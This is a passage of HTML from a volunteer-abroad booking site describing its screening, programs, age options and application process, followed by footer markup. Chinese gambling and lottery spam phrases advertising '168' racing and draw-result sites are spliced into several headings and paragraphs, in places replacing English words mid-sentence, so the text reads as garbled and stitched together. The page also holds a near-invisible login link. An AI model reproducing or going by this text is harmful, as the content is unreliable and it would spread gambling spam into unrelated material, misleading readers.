            </div>
            <div data-accordion-target="panel" class="overflow-hidden transition-[max-height] duration-300">
                
                    
                    <p class="mb-[30px]">
                      飞艇幸运官网结果记录体彩+幸运官方飞艇号码记录数据 Volunteer World, you're also getting an extra layer of security. Not only will you be sure that your volunteer project meets ethical standards, but Volunteer world also provides you with financial security, a flex-option and customer support to help you navigate the world of volunteering.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">一分钟号码赛车新款实时查询经典版 - 168极速采官方历史查询平台（英国赛车极速站）</h4>
                    
                    <p class="mb-[30px]">
                        We created a platform to search and compare volunteer
                        <a href="projects-abroad.html" class="text-[#3399CC]">projects abroad</a>
                        
                        , but we also wanted to
                        <strong>guarantee our international volunteers an ethical volunteer abroad experience.</strong>
                    </p>
                
                    
                    <p class="mb-[30px]">
                        This is why all our partners go through an extensive screening process that complies with our ethical standards and requirements for social transparency.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        Volunteer World works with the most trustworthy volunteer organizations, e.g. Global Vision International (GVI), Plan My Gap Year, Gapforce, The Great Projects, Love Volunteers, Global Nomadic, Global Vision International, and Volunteering Solutions.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Financial Security</h4>
                    
                    <p class="mb-[30px]">
                        When you apply as a program volunteer with Volunteer World, you're also adding an extra layer of financial security. We have a money-back guarantee if your volunteer abroad program cancels, and as the icing on the cake, we also guarantee the best price!
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">幸运168体彩飞开艇查阅结果直播 and Support</h4>
                    
                    <p class="mb-[30px]">
                        Volunteer World 168体彩五分钟幸运查询精准结果数据 you keep your volunteer experience flexible. If you booked a volunteer abroad project for wildlife conservation in South Africa but then decided you'd rather save sea turtles in Costa Rica, no problem. You can switch programs at no extra cost.幸运五分钟体彩168官方结果查询历史记录与最新数据 volunteer work abroad. Our customer support team is there to help you with any questions about our volunteer abroad projects and guide you through the entire process. We want your volunteer abroad experience to be as smooth as possible.
                        
                    </p>
                
            </div>
        
            <div
                data-action="click->accordion#toggleAccordion"
                data-accordion-target="header"
                class="my-[8px] flex cursor-pointer flex-row items-center">
                <h3 class="text-6 text-[#3399CC]">
                    Our Volunteer Abroad Programs
                </h3>
                <img
                    src="https://image.volunteerworld.com/b73944f9ac3751ae8ba95698743068f8bd09a6d5/arrow-up.svg"
                    alt=""
                    aria-hidden="true"
                    loading="lazy"
                    width="24"
                    height="24"
                    class="box-content p-[8px] transition-transform duration-300" />
            </div>
            <div data-accordion-target="panel" class="overflow-hidden transition-[max-height] duration-300">
                
                    
                    <p class="mb-[30px]">
                        In 2026, Volunteer World offers more than 2,000 volunteer programs in 84 countries. Whether you're excited about marine conservation in Madagascar or dream of teaching soccer in South Africa, you'll find these international volunteer opportunities along with many others on our platform.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Conservation</h4>
                    
                    <p class="mb-[30px]">
                        If you're a water lover, join a program for marine life conservation with whales, dolphins, sharks or sea turtles. Start dreaming of marine conservation destinations like Costa Rica, South Africa, Belize, the Philippines, and Spain.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        If you prefer keeping things dry, apply for one of the wildlife conservation programs with lions, rhinos, pandas, orangutans or gorillas. Volunteers, you're in for an extraordinary experience. Programs in Africa, Australia, Latin America and South-East Asia are waiting for you.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        Be sure to contact us for the best program information on elephant sanctuaries, sloths rescue centers, and street animal shelters.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Environment</h4>
                    
                    <p class="mb-[30px]">
                        Volunteers concerned about climate change can support reforestation efforts in New Zealand, fight the war on waste in Portugal or learn all about organic farming in Kenya.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        With over 100 environmental conservation programs, nature lovers will find volunteer jobs that will make an impact on the environment and the local community.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Community Services</h4>
                    
                    <p class="mb-[30px]">
                        If you're a people person, volunteer in the world for one of the community service programs. Human rights programs, construction projects, culture, and the arts, or NGO management initiatives, all need volunteers. Your help is crucial to support these international volunteer programs and encourage cultural interchange.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">168福彩查询飞艇历史记录 - 5分钟体彩网实时开直播 Aid and Teaching</h4>
                    
                    <p class="mb-[30px]">
                        Are you a teacher who's looking for 最新历史记录+168一分钟查询极速赛车记录 teaching experience or an aspiring teacher who wants to volunteer and get their TEFL? Explore and teach in some of the most exotic hotspots in Asia or South America. Teaching is the best way to increase future opportunities within a community.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        If you're a medical professional or a medical student, join one of the many medical volunteer programs spread across South America, Africa, and Asia. Healthcare providers and childcare professionals are always in high demand. Gain volunteer experience abroad in humanitarian aid and start changing lives.
                        
                        
                        
                        
                    </p>
                
            </div>
        
            <div
                data-action="click->accordion#toggleAccordion"
                data-accordion-target="header"
                class="my-[8px] flex cursor-pointer flex-row items-center">
                <h3 class="text-6 text-[#3399CC]">
                    Volunteer Abroad Programs for Everyone
                </h3>
                <img
                    src="https://image.volunteerworld.com/b73944f9ac3751ae8ba95698743068f8bd09a6d5/arrow-up.svg"
                    alt=""
                    aria-hidden="true"
                    loading="lazy"
                    width="24"
                    height="24"
                    class="box-content p-[8px] transition-transform duration-300" />
            </div>
            <div data-accordion-target="panel" class="overflow-hidden transition-[max-height] duration-300">
                
                    
                    <p class="mb-[30px]">
                        Whether you're over 50, a student, a medical professional, on a budget, or prefer a luxury volunteer and travel program, we'll help you find the perfect volunteer opportunities overseas.
                        
                        
                        
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">168赛车体彩一分钟最新预测 All Ages</h4>
                    
                    <p class="mb-[30px]">
                        Volunteer World offers programs for volunteers of 168赛车体彩一分钟最新预测 All Ages. Some programs are happy to welcome families with young children while other programs have a minimum age requirement of 18 years. Seniors, don't hold back, your work and life experience are extremely valuable to volunteer projects abroad.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        Most programs have a minimum age requirement of 18 years. In some cases, projects will accept applications from
                        <a href="high-school-volunteering.html" class="text-[#3399CC]">high school volunteers</a>
                        
                        from the age of 15.
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Internships Abroad</h4>
                    
                    <p class="mb-[30px]">
                        University students can count their volunteering experience as an
                        <a href="intern-abroad.html" class="text-[#3399CC]">internship abroad</a>
                        
                        . Gain hands-on international work experience and learn things you'll never get out of a textbook. Whether you're a medical student, studying business or doing veterinary training, there are plenty of internship programs you can join. Help the local community and get invaluable work experience abroad.
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Group Volunteering</h4>
                    
                    <p class="mb-[30px]">
                        If you think volunteering abroad would be the perfect team-building experience, take a look at our
                        <a href="group-volunteering.html" class="text-[#3399CC]">group volunteering programs</a>
                        
                        . There's nothing that boosts the team-spirit like doing volunteer work together. Apply for a program together in wildlife conservation or community service in Africa or Asia!
                        
                    </p>
                
                    
                        <h4 class="text-6 tracking-[-.012em]">Short-term 168开奖官方开奖网站查询 Volunteering</h4>
                    
                    <p class="mb-[30px]">
                        168网(中国幸运体彩)官网 you think you don't have enough time for a volunteer trip, don't worry, we've even got your back on this one. There are several short-term volunteering abroad options. Be sure to check out our short-term
                        <a href="mission-trips.html" class="text-[#3399CC]">mission trips</a>
                        
                        .
                        
                    </p>
                
            </div>
        
            <div
                data-action="click->accordion#toggleAccordion"
                data-accordion-target="header"
                class="my-[8px] flex cursor-pointer flex-row items-center">
                <h3 class="text-6 text-[#3399CC]">
                    How to Volunteer Abroad in 2026?
                </h3>
                <img
                    src="https://image.volunteerworld.com/b73944f9ac3751ae8ba95698743068f8bd09a6d5/arrow-up.svg"
                    alt=""
                    aria-hidden="true"
                    loading="lazy"
                    width="24"
                    height="24"
                    class="box-content p-[8px] transition-transform duration-300" />
            </div>
            <div data-accordion-target="panel" class="overflow-hidden transition-[max-height] duration-300">
                
                    
                    <p class="mb-[30px]">
                        Select where you want to travel abroad or what you want to do. See all our opportunities for worldwide volunteering.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        We made it easy for you to compare prices, ratings, and reviews of all our programs so you can make a well-informed decision about your next international volunteering program.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        If you get lost in all the programs and don't know what to choose, don't worry, we've got your back. We will answer your questions about your volunteer projects abroad and guide you through the secure application process.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        It doesn't end there. Once you
                        
                        <strong>幸运168官方飞艇结果体彩查询网最新,</strong>
                        we're here to support and mediate with the volunteer organization if things don't go according to plan.
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        With 中国正规168赛车体彩一分钟 Volunteer World, you're never alone while volunteering abroad.
                        
                        
                        
                        
                    </p>
                
            </div>
        
            <div
                data-action="click->accordion#toggleAccordion"
                data-accordion-target="header"
                class="my-[8px] flex cursor-pointer flex-row items-center">
                <h3 class="text-6 text-[#3399CC]">
                    Are you ready for your Meaningful Travel Experience?
                </h3>
                <img
                    src="https://image.volunteerworld.com/b73944f9ac3751ae8ba95698743068f8bd09a6d5/arrow-up.svg"
                    alt=""
                    aria-hidden="true"
                    loading="lazy"
                    width="24"
                    height="24"
                    class="box-content p-[8px] transition-transform duration-300" />
            </div>
            <div data-accordion-target="panel" class="overflow-hidden transition-[max-height] duration-300">
                
                    
                    <p class="mb-[30px]">
                        Are you ready for your worldwide volunteering adventure? Let Volunteer World help you find the best international volunteer program for you.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        South Africa, Thailand, Costa Rica, and Peru may be the top volunteer abroad destinations but there are 80 others to choose from!
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        Teaching, marine conservation, and animal protection may be the most popular volunteer projects but there are 60 other volunteer categories that need your support.
                        
                        
                        
                        
                    </p>
                
                    
                    <p class="mb-[30px]">
                        Choose from more than 2,000 volunteer programs in 84 countries and start your meaningful travel experience today!
                        
                        
                        
                        
                    </p>
                
            </div>
        
    </div>
</section>

            <section>
    <h2
        class="bg-[#3399CC] p-[15px] text-center text-6 tracking-[-.012em] text-white shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px]">
        Trusted by 1,000+ 福彩168体彩网实时查询 - 赛车168全网极速数据 极速预测赛车网
    </h2>
    <div class="relative mx-auto my-[40px] hidden max-w-[1400px] md:block">
        <img
            alt="Logos of various volunteer organizations"
            src="jpg/xour-partners.jpg"
            loading="lazy"
            width="1400"
            height="431" />
        <div
            class="absolute left-half top-half flex h-[212px] w-[212px] -translate-x-half -translate-y-[55%] items-center justify-center rounded-full bg-[#3399CC] text-center text-6 uppercase tracking-[-.012em] text-white shadow-[rgba(0,0,0,0.14)_0px_2px_2px_0px,rgba(0,0,0,0.12)_0px_1px_5px_0px,rgba(0,0,0,0.2)_0px_3px_1px_-2px]">
            <h3>
                BEST PROJECTS ABROAD
            </h3>
        </div>
    </div>
</section>

            
    <div class="fixed bottom-0 left-0 z-[1000] flex w-screen-w flex-col">
        <turbo-frame id="tf__quick-navbar-mobile" src="quick-navbar-mobilecce0.html"></turbo-frame>
    </div>


        </main>
        <div class="h-0 w-full">
    <a href="fast-login5e1f.html" class="h-[5px] w-[10px] bg-gray-1 text-gray-1 cursor-default overflow-hidden">Login</a>

</div>
<footer class="bg-gray-1 pt-13px">
    
        <div class="flex flex-row justify-center gap-15px pt-13px">
            
                <button
                    data-action="click->dialog#showModal"
                    data-dialog-target-id-param="language-swapper-dialog"
                    class="flex gap-x-12px hover:underline">
                    <svg        aria-hidden="true" class="w-7 h-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M12 21a9.004 9.004 0 008.716-6.747M12 21a9.004 9.004 0 01-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 017.843 4.582M12 3a8.997 8.997 0 00-7.843 4.582m15.686 0A11.953 11.953 0 0112 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0121 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0112 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 013 12c0-1.605.42-3.113 1.157-4.418"/></svg>
                    English
                </button>
            
            
                <button
                    data-action="click->dialog#showModal"
                    data-dialog-target-id-param="currency-swapper-dialog"
                    class="inline-block hover:underline">
                    €
                    EUR
                </button>
            
            <dialog
    data-dialog-id="language-swapper-dialog"
    class="dvh95 bottom-0 top-[unset] m-0 max-h-[98vh] w-screen-w max-w-screen-w overflow-hidden rounded-t-2 p-0 normal-case outline-none duration-500 animate-in slide-in-from-bottom backdrop:bg-gray-5 backdrop:opacity-70 sm:bottom-[unset] sm:top-[50%] sm:mx-auto sm:h-[95vh] sm:max-h-[750px] sm:w-[80ch] sm:-translate-y-[50%] sm:rounded-2 sm:backdrop:bg-gray-6 sm:backdrop:opacity-70">
    <div class="h-full grid-rows-[auto_1fr]">
        <div class="w-max px-15px pt-15px">
            <button data-action="dialog#closeModal" data-dialog-target-id-param="language-swapper-dialog">
                <svg        aria-hidden="true" class="w-7 h-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/></svg>
            </button>
        </div>
        <div class="h-full overflow-y-auto pb-16px">
            <div data-language-currency-dialog-view="languages-view">
    
    
        <section class="mt-16px px-15px pb-16px">
            <header class="mb-14px">
                <h4 class="text-6 font-medium">Choose a language</h4>
            </header>
            <div class="grid auto-rows-[theme(spacing.18px)] grid-cols-2 gap-15px sm:grid-cols-3">
                
                    <a
    href="dk043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/2630112e36e79fdc7fa929ad3cced252e87c9ad0/dk.svg" class="w-6" loading="lazy" />
    Dansk
</a>

                
                    <a
    href="de043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/a1433065fc0e8a3d14458ab872bdf44f8a1040fa/de.svg" class="w-6" loading="lazy" />
    Deutsch
</a>

                
                    <a
    href="en043b.html"
    aria-selected="true"
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/68b2ead4370e7ab7b70eb6d35a09c31e73c44fd3/gb.svg" class="w-6" loading="lazy" />
    English
</a>

                
                    <a
    href="es043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/0c035eb1fde58751f6f6585db8ac539770b089fc/es.svg" class="w-6" loading="lazy" />
    Español
</a>

                
                    <a
    href="fr043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/92cdc5166ef19b7c764f57a8b8e26327440cd224/fr.svg" class="w-6" loading="lazy" />
    Français
</a>

                
                    <a
    href="it043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/25ecff80eb26ef79709ab7278eb3991ac8cc2734/it.svg" class="w-6" loading="lazy" />
    Italiano
</a>

                
                    <a
    href="nl043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/26a13c58eb6166dc9688c4ef53290539fdc135ad/nl.svg" class="w-6" loading="lazy" />
    Nederlands
</a>

                
                    <a
    href="no043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/c2ab5ac79474bf31976cef328f5880ab07d0654f/no.svg" class="w-6" loading="lazy" />
    Norsk
</a>

                
                    <a
    href="pt043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/70f3e265ec75b35c1b1911171eb38a519974d2e4/pt.svg" class="w-6" loading="lazy" />
    Português
</a>

                
                    <a
    href="se043b.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/ac437a2024a7d65a8b83042cf8b06ccc23a60f5b/se.svg" class="w-6" loading="lazy" />
    Svenska
</a>

                
            </div>
        </section>
    
</div>

        </div>
    </div>
</dialog>

            <dialog
    id="currency-swapper-dialog"
    data-dialog-id="currency-swapper-dialog"
    class="bottom-0 top-[unset] m-0 max-h-[98vh] w-screen-w max-w-screen-w overflow-hidden rounded-t-2 p-0 normal-case outline-none duration-500 animate-in slide-in-from-bottom dvh95 backdrop:bg-gray-5 backdrop:opacity-70 sm:bottom-[unset] sm:top-[50%] sm:mx-auto sm:h-[95vh] sm:max-h-[750px] sm:w-[80ch] sm:-translate-y-[50%] sm:rounded-2 sm:backdrop:bg-gray-6 sm:backdrop:opacity-70">
    <div class="h-full grid-rows-[auto_1fr]">
        <div class="w-max px-15px pt-15px">
            <button data-action="dialog#closeModal" data-dialog-target-id-param="currency-swapper-dialog">
                <svg        aria-hidden="true" class="w-7 h-7" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/></svg>
            </button>
        </div>
        <div class="h-full overflow-y-auto pb-16px">
            <div data-language-currency-dialog-view="currencies-view" >
    <section class="mt-16px px-15px">
        <header class="mb-14px">
            <h4 class="text-6 font-medium">Choose a currency</h4>
        </header>
        <div class="grid auto-rows-[theme(spacing.18px)] grid-cols-2 gap-15px sm:grid-cols-3">
            
                <a
    href="en76a5.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/5c2bf31ebb960bab750ed53488b7f28da5051dff/aud.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Australian Dollar</span>
</a>

            
                <a
    href="enddca.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/d37a8f3051d5431984c55a31aaaf9f4a70c4ae2a/cad.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Canadian Dollar</span>
</a>

            
                <a
    href="en71f1.html"
    aria-selected="true"
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/e16a0a2d20db84434e1cd31dcd6b35c8958c930f/eur.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Euro</span>
</a>

            
                <a
    href="enac9d.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/fb695a2bb34455c701d1853922ad6726c00f844a/nzd.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">NZ-Dollar</span>
</a>

            
                <a
    href="en7619.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/ce7baca8878605d1e78e9039d7011a69e58cd172/gbp.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Pound Sterling</span>
</a>

            
                <a
    href="enfa9e.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/1af595f4970f7375b2ea8413e1fc282d765d9383/chf.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Swiss Franc</span>
</a>

            
                <a
    href="en2581.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/e46c2cc414db43a135ff719fc7c9e4c0d325d206/usd.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">US-Dollar</span>
</a>

            
                <a
    href="enb892.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/dda9181285f80168d3ee8be3dac1b28efe2b4775/dkk-symbol.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Norwegian krone</span>
</a>

            
                <a
    href="endb07.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/dda9181285f80168d3ee8be3dac1b28efe2b4775/dkk-symbol.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Swedish krona</span>
</a>

            
                <a
    href="en5b4e.html"
    
    class="flex h-full w-full items-center justify-center gap-x-12px rounded-2 border p-10px font-light hover:bg-gray-1 aria-selected:border-black">
    <img src="https://image.volunteerworld.com/dda9181285f80168d3ee8be3dac1b28efe2b4775/dkk-symbol.svg" class="w-6" loading="lazy" />
    <span class="overflow-hidden overflow-ellipsis whitespace-nowrap">Danish krone</span>
</a>

            
        </div>
    </section>
</div>

        </div>
    </div>
</dialog>

        </div>
    
    <nav
        class="mx-auto flex max-w-[1200px] flex-col flex-wrap justify-around px-12px pb-[105px] pt-17px xxs:px-15px xs:flex-row sm:flex-nowrap">
        
            <div
                class="
                    order-2 sm:order-1
                 flex flex-1 flex-col text-center text-3 uppercase text-gray-5 xs:text-left sm:flex-none">
                
                    <ul>
                        
                            <li
                                class="
                                    hidden sm:list-item
                                 mb-12px px-12px py-13px xxs:px-14px">
                                <a href="newcompanyadminaccountrequest.html">
                                    Sign Up as an Organization
                                </a>
                            </li>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="aboutus.html">
                                    About us
                                </a>
                            </li>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="pressinthenews.html">
                                    Press
                                </a>
                            </li>
                        
                    </ul>
                
                    <ul>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="https://intercom.help/volunteerworld">
                                    Help Center
                                </a>
                            </li>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="https://blog.volunteerworld.com/">
                                    Blog
                                </a>
                            </li>
                        
                    </ul>
                
            </div>
        
            <div
                class="
                    order-3 sm:order-2
                 flex flex-1 flex-col text-center text-3 uppercase text-gray-5 xs:text-left sm:flex-none">
                
                    <ul>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="termsandconditionsvol.html">
                                    Terms & Conditions
                                </a>
                            </li>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="cookiepolicy.html">
                                    Cookie Policy
                                </a>
                            </li>
                        
                    </ul>
                
                    <ul>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="privacyterms.html">
                                    Privacy Terms
                                </a>
                            </li>
                        
                            <li
                                class=" mb-12px px-12px py-13px xxs:px-14px">
                                <a href="imprint.html">
                                    Legal Disclosure
                                </a>
                            </li>
                        
                    </ul>
                
            </div>
        
        <div class="order-1 flex-[1_1_100%] sm:order-3 sm:flex-none">
            <div class="mx-auto mb-15px w-max rounded-2 border bg-white p-14px">
                
<a href="https://app.ravecapture.com/store/Volunteer-World" target="_blank" class="flex w-max flex-col items-center">
    <div class="flex items-center">
        <div style="color:gold;" class="mr-12px text-4">4.6</div>
        <div class="flex" style="transition: 1.1s width ease-in-out 0.7s;">
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-1" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-2" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-3" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
